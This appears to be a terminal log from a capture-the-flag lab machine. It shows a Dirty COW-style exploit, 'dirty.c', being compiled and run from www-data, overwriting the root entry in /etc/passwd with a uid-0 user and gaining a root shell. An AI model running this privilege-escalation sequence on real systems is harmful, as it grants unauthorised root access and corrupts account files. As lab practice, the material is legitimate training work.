 www-data@BornToSecHackMe:/tmp$ gcc dirty.c -o dirty -pthread -lcrypt
gcc dirty.c -o dirty -pthread -lcrypt
www-data@BornToSecHackMe:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: gago
Complete line:
firefart:fio4vYHJb/m4A:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'gago'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'gago'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@BornToSecHackMe:/tmp$ sudo su
sudo su
sudo: unknown user: root
sudo: unable to initialize policy plugin
www-data@BornToSecHackMe:/tmp$ su root
su root
Unknown id: root
www-data@BornToSecHackMe:/tmp$ su firefart
su firefart
Password: gago
firefart@BornToSecHackMe:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@BornToSecHackMe:/tmp#